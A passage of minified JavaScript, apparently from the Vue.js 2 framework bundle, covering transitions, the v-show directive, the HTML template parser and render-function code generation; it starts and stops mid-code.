r=e.value;!r!=!e.oldValue&&((n=i$(n)).data&&n.data.transition?(n.data.show=!0,r?ii(n,function(){t.style.display=t.__vOriginalDisplay}):ia(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},i_={model:iu,show:i8},ib={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function iC(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?iC(e3(e.children)):t}function iw(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[x(a)]=i[a];return e}function ix(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var i9=function(t){return t.tag||ef(t)},ik=function(t){return"show"===t.name},iA={name:"transition",props:ib,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(i9)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=iC(i);if(!a)return i;if(this._leaving)return ix(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c,l,u=(a.data||(a.data={})).transition=iw(this),f=this._vnode,d=iC(f);if(a.data.directives&&a.data.directives.some(ik)&&(a.data.show=!0),d&&d.data&&(c=a,(l=d).key!==c.key||l.tag!==c.tag)&&!ef(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var p=d.data.transition=E({},u);if("out-in"===r)return this._leaving=!0,er(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ix(t,i);if("in-out"===r){if(ef(a))return f;var v,h=function(){v()};er(u,"afterEnter",h),er(u,"enterCancelled",h),er(p,"delayLeave",function(t){v=t})}}return i}}},iT=E({tag:String,moveClass:String},ib);function iS(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function iL(t){t.data.newPos=t.elm.getBoundingClientRect()}function iE(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete iT.mode;var i0={Transition:iA,TransitionGroup:{props:iT,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=e6(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=iw(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(iS),t.forEach(iL),t.forEach(iE),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;rZ(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(rV,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(rV,t),n._moveCb=null,rX(n,e))})}}))},methods:{hasMove:function(t,e){if(!rB)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){r6(n,t)}),r5(n,e),n.style.display="none",this.$el.appendChild(n);var r=it(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nu.config.mustUseProp=n_,nu.config.isReservedTag=nP,nu.config.isReservedAttr=n$,nu.config.getTagNamespace=nD,nu.config.isUnknownElement=function(t){if(!W)return!0;if(nP(t))return!1;if(null!=nO[t=t.toLowerCase()])return nO[t];var e=document.createElement(t);return t.indexOf("-")>-1?nO[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:nO[t]=/HTMLUnknownElement/.test(e.toString())},E(nu.options.directives,i_),E(nu.options.components,i0),nu.prototype.__patch__=W?il:D,nu.prototype.$mount=function(t,e){var n,r,i,a;return n=this,r=t=t&&W?n2(t):void 0,i=e,n.$el=r,n.$options.render||(n.$options.render=t8),eU(n,"beforeMount"),a=function(){n._update(n._render(),i)},new nt(n,a,D,{before:function(){n._isMounted&&!n._isDestroyed&&eU(n,"beforeUpdate")}},!0),i=!1,null==n.$vnode&&(n._isMounted=!0,eU(n,"mounted")),n},W&&setTimeout(function(){B.devtools&&tc&&tc.emit("init",nu)},0);var i1,iP=/\{\{((?:.|\r?\n)+?)\}\}/g,iD=/[-.*+?^${}()|[\]\/\\]/g,iO=C(function(t){var e=t[0].replace(iD,"\\$&"),n=t[1].replace(iD,"\\$&");return RegExp(e+"((?:.|\\n)+?)"+n,"g")}),iN={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=rv(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=rp(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},i2={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=rv(t,"style");n&&(t.staticStyle=JSON.stringify(rP(n)));var r=rp(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},i4=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),iR=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),i3=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),iM=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iI=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iF="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",ij="((?:"+iF+"\\:)?"+iF+")",i5=RegExp("^<"+ij),i6=/^\s*(\/?)>/,i7=RegExp("^<\\/"+ij+"[^>]*>"),iH=/^<!DOCTYPE [^>]+>/i,iB=/^<!\--/,iU=/^<!\[/,iq=h("script,style,textarea",!0),iz={},iV={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"	","&#39;":"'"},iK=/&(?:lt|gt|quot|amp|#39);/g,iG=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,iW=h("pre,textarea",!0),iJ=function(t,e){return t&&iW(t)&&"\n"===e[0]};function iZ(t,e){return t.replace(e?iG:iK,function(t){return iV[t]})}var iX,iY,iQ,at,ae,an,ar,ai,aa=/^@|^v-on:/,ao=/^v-|^@|^:|^#/,as=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ac=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,al=/^\(|\)$/g,au=/^\[.*\]$/,af=/:(.*)$/,ad=/^:|^\.|^v-bind:/,ap=/\.[^.\]]+(?=[^\]]*$)/g,av=/^v-slot(:|$)|^#/,ah=/[\r\n]/,am=/[ \f\t\r\n]+/g,ag=C(function(t){return(i1=i1||document.createElement("div")).innerHTML=t,i1.textContent}),ay="_empty_";function a$(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ax(e),rawAttrsMap:{},parent:n,children:[]}}function a8(t,e){var n,r,i,a,o,s,c;(i=rp(r=t,"key"))&&(r.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(o=rp(a=t,"ref"))&&(a.ref=o,a.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(a)),function(t){"template"===t.tag?(e=rv(t,"scope"),t.slotScope=e||rv(t,"slot-scope")):(e=rv(t,"slot-scope"))&&(t.slotScope=e);var e,n,r=rp(t,"slot"),i="slot";if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||rc(t,"slot",r,(n=t).rawAttrsMap[":"+i]||n.rawAttrsMap["v-bind:"+i]||n.rawAttrsMap[i])),"template"===t.tag){var a=rh(t,av);if(a){var o=aC(a),s=o.name,c=o.dynamic;t.slotTarget=s,t.slotTargetDynamic=c,t.slotScope=a.value||ay}}else{var l=rh(t,av);if(l){var u=t.scopedSlots||(t.scopedSlots={}),f=aC(l),d=f.name,p=f.dynamic,v=u[d]=a$("template",[],t);v.slotTarget=d,v.slotTargetDynamic=p,v.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=v,!0}),v.slotScope=l.value||ay,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=rp(n,"name")),(c=rp(s=t,"is"))&&(s.component=c),null!=rv(s,"inline-template")&&(s.inlineTemplate=!0);for(var l=0;l<iQ.length;l++)t=iQ[l](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,ao.test(r)){if(t.hasBindings=!0,(o=aw(r.replace(ao,"")))&&(r=r.replace(ap,"")),ad.test(r))r=r.replace(ad,""),a=rr(a),(c=au.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),o.camel&&!c&&(r=x(r)),o.sync&&(s=ry(a,"$event"),c?rd(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(rd(t,"update:"+x(r),s,null,!1,0,l[e]),T(r)!==x(r)&&rd(t,"update:"+T(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&ar(t.tag,t.attrsMap.type,r)?rs(t,r,a,l[e],c):rc(t,r,a,l[e],c);else if(aa.test(r))r=r.replace(aa,""),(c=au.test(r))&&(r=r.slice(1,-1)),rd(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(ao,"")).match(af),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),au.test(f)&&(f=f.slice(1,-1),c=!0)),ru(t,r,i,a,f,c,o,l[e])}}else rc(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&ar(t.tag,t.attrsMap.type,r)&&rs(t,r,"true",l[e])}(t),t}function a_(t){var e;if(e=rv(t,"v-for")){var n=function(t){var e=t.match(as);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(al,""),i=r.match(ac);return i?(n.alias=r.replace(ac,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&E(t,n)}}function ab(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function aC(t){var e=t.name.replace(av,"");return e||"#"!==t.name[0]&&(e="default"),au.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function aw(t){var e=t.match(ap);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function ax(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var a9=/^xmlns:NS\d+/,ak=/^NS\d+:/;function aA(t){return a$(t.tag,t.attrsList.slice(),t.parent)}var aT,aS,aL,aE=[iN,i2,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(r["v-model"]&&((r[":type"]||r["v-bind:type"])&&(n=rp(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n)){var i=rv(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=rv(t,"v-else",!0),s=rv(t,"v-else-if",!0),c=aA(t);a_(c),rl(c,"type","checkbox"),a8(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,ab(c,{exp:c.if,block:c});var l=aA(t);rv(l,"v-for",!0),rl(l,"type","radio"),a8(l,e),ab(c,{exp:"("+n+")==='radio'"+a,block:l});var u=aA(t);return rv(u,"v-for",!0),rl(u,":type",n),a8(u,e),ab(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],a0={model:function(t,e,n){var r,i,a,o,s,c,l,u,f,d,p,v,h,m,g,y,_,b,C,w,x,k,A,T,S,L,E=e.value,P=e.modifiers,D=t.tag,O=t.attrsMap.type;if(t.component)return rg(t,E,P),!1;if("select"===D)r=t,i=E,rd(r,"change",o=(o='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((a=P)&&a.number?"_n(val)":"val")+"});")+" "+ry(i,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0);else if("input"===D&&"checkbox"===O)s=t,c=E,u=(l=P)&&l.number,f=rp(s,"value")||"null",d=rp(s,"true-value")||"true",p=rp(s,"false-value")||"false",rs(s,"checked","Array.isArray("+c+")?_i("+c+","+f+")>-1"+("true"===d?":("+c+")":":_q("+c+","+d+")")),rd(s,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+p+");if(Array.isArray($$a)){var $$v="+(u?"_n("+f+")":f)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+ry(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+ry(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+ry(c,"$$c")+"}",null,!0);else if("input"===D&&"radio"===O)v=t,h=E,g=(m=P)&&m.number,y=rp(v,"value")||"null",rs(v,"checked","_q("+h+","+(y=g?"_n("+y+")":y)+")"),rd(v,"change",ry(h,y),null,!0);else if("input"===D||"textarea"===D)_=t,b=E,C=P,w=_.attrsMap.type,k=(x=C||{}).lazy,A=x.number,T=x.trim,S="$event.target.value",T&&(S="$event.target.value.trim()"),A&&(S="_n("+S+")"),L=ry(b,S),k||"range"===w||(L="if($event.target.composing)return;"+L),rs(_,"value","("+b+")"),rd(_,k?"change":"range"===w?"__r":"input",L,null,!0),(T||A)&&rd(_,"blur","$forceUpdate()");else if(!B.isReservedTag(D))return rg(t,E,P),!1;return!0},text:function(t,e){e.value&&rs(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&rs(t,"innerHTML","_s("+e.value+")",e)}},a1={expectHTML:!0,modules:aE,directives:a0,isPreTag:function(t){return"pre"===t},isUnaryTag:i4,mustUseProp:n_,canBeLeftOpenTag:iR,isReservedTag:nP,getTagNamespace:nD,staticKeys:(aT=aE).reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},aP=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function aD(t,e){t&&(aS=aP(e.staticKeys||""),aL=e.isReservedTag||O,aO(t),aN(t,!1))}function aO(t){var e;if(t.static=2!==(e=t).type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!aL(e.tag)||function(t){for(;t.parent&&"template"===(t=t.parent).tag;)if(t.for)return!0;return!1}(e)||!Object.keys(e).every(aS)))),1===t.type&&(aL(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];aO(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,o=t.ifConditions.length;a<o;a++){var s=t.ifConditions[a].block;aO(s),s.static||(t.static=!1)}}}function aN(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)aN(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)aN(t.ifConditions[i].block,e)}}var a2=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,a4=/\([^)]*?\);*$/,aR=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,a3={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},aM={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},aI=function(t){return"if("+t+")return null;"},aF={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:aI("$event.target !== $event.currentTarget"),ctrl:aI("!$event.ctrlKey"),shift:aI("!$event.shiftKey"),alt:aI("!$event.altKey"),meta:aI("!$event.metaKey"),left:aI("'button' in $event && $event.button !== 0"),middle:aI("'button' in $event && $event.button !== 1"),right:aI("'button' in $event && $event.button !== 2")};function aj(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=a5(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function a5(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return a5(t)}).join(",")+"]";var e=aR.test(t.value),n=a2.test(t.value),r=aR.test(t.value.replace(a4,""));if(t.modifiers){var i,a="",o="",s=[];for(var c in t.modifiers)if(aF[c])o+=aF[c],a3[c]&&s.push(c);else if("exact"===c){var l=t.modifiers;o+=aI(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(c);return s.length&&(a+="if(!$event.type.indexOf('key')&&"+(i=s).map(a6).join("&&")+")return null;"),o&&(a+=o),"function($event){"+a+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function a6(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=a3[t],r=aM[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var a7={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},aH=function(t){this.options=t,this.warn=t.warn||ra,this.transforms=ro(t.modules,"transformCode"),this.dataGenFns=ro(t.modules,"genData"),this.directives=E(E({},a7),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function aB(t,e){var n=new aH(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":aU(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function aU(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return aq(t,e);if(t.once&&!t.onceProcessed)return az(t,e);if(t.for&&!t.forProcessed)return aG(t,e);if(t.if&&!t.ifProcessed)return aV(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return n=t,r=e,i=n.slotName||'"default"',a=aX(n,r),o="_t("+i+(a?",function(){return "+a+"}":""),s=n.attrs||n.dynamicAttrs?ot((n.attrs||[]).concat(n.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,c=n.attrsMap["v-bind"],(s||c)&&!a&&(o+=",null"),s&&(o+=","+s),c&&(o+=(s?"":",null")+","+c),o+")";if(t.component)p=(l=t.component,u=t,f=e,d=u.inlineTemplate?null:aX(u,f,!0),"_c("+l+","+aW(u,f)+(d?","+d:"")+")");else{(!t.plain||t.pre&&e.maybeComponent(t))&&(v=aW(t,e));var n,r,i,a,o,s,c,l,u,f,d,p,v,h=t.inlineTemplate?null:aX(t,e,!0);p="_c('"+t.tag+"'"+(v?","+v:"")+(h?","+h:"")+")"}for(var m=0;m<e.transforms.length;m++)p=e.transforms[m](t,p);return p}return aX(t,e)||"void 0"}function aq(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+aU(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function az(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return aV(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+aU(t,e)+","+e.onceId+++","+n+")":aU(t,e)}return aq(t,e)}function aV(t,e,n,r){return t.ifProcessed=!0,aK(t.ifConditions.slice(),e,n,r)}function aK(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+aK(t,e,n,r):""+a(i.block);function a(t){return n?n(t,e):t.once?az(t,e):aU(t,e)}}function aG(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||aU)(t,e)+"})"}function aW(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+ot(t.attrs)+","),t.props&&(n+="domProps:"+ot(t.props)+","),t.events&&(n+=aj(t.events,!1)+","),t.nativeEvents&&(n+=aj(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||aJ(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ay||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return aZ(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=aB(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+ot(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function aJ(t){return 1===t.type&&("slot"===t.tag||t.children.some(aJ))}function aZ(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return aV(t,e,aZ,"null");if(t.for&&!t.forProcessed)return aG(t,e,aZ);var r=t.slotScope===ay?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(aX(t,e)||"undefined")+":undefined":aX(t,e)||"undefined":aU(t,e))+"}";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+(r?"":",proxy:true")+"}"}function aX(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||aU)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(aY(i)||i.ifConditions&&i.ifConditions.some(function(t){return aY(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||aQ;return"["+a.map(function(t){return l(t,e)}).join(",")+"]"+(c?","+c:"")}}function aY(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function aQ(t,e){var n,r;return 1===t.type?aU(t,e):3===t.type&&t.isComment?"_e("+JSON.stringify((r=t).text)+")":"_v("+(2===(n=t).type?n.expression:oe(JSON.stringify(n.text)))+")"}function ot(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=oe(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function oe(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function on(t,e){try{return Function(t)}catch(n){return e.push({err:n,code:t}),D}}function or(t){var e=Object.create(null);return function(n,r,i){(r=E({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=on(o.render,c),s.staticRenderFns=o.staticRenderFns.map(function(t){return on(t,c)}),e[a]=s}}RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var oi,oa,oo,os=(oi=function(t,e){var n=function(t,e){iX=e.warn||ra,an=e.isPreTag||O,ar=e.mustUseProp||O,ai=e.getTagNamespace||O,e.isReservedTag,iQ=ro(e.modules,"transformNode"),at=ro(e.modules,"preTransformNode"),ae=ro(e.modules,"postTransformNode"),iY=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=a8(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ab(n,{exp:t.elseif,block:t}),r&&!t.forbidden){if(t.elseif||t.else)a=t,(o=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&o.if&&ab(o,{exp:a.elseif,block:a});else{if(t.slotScope){var a,o,l=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[l]=t}r.children.push(t),t.parent=r}}t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(s=!1),an(t.tag)&&(c=!1);for(var f=0;f<ae.length;f++)ae[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,c=0;t;){if(n=t,r&&iq(r)){var l=0,u=r.toLowerCase(),f=iz[u]||(iz[u]=RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return l=r.length,iq(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),iJ(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,T(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(iB.test(t)){var v=t.indexOf("-->");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(iU.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(iH);if(m){x(m[0].length);continue}var g=t.match(i7);if(g){var y=c;x(g[0].length),T(g[1],y,c);continue}var _=k();if(_){A(_),iJ(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 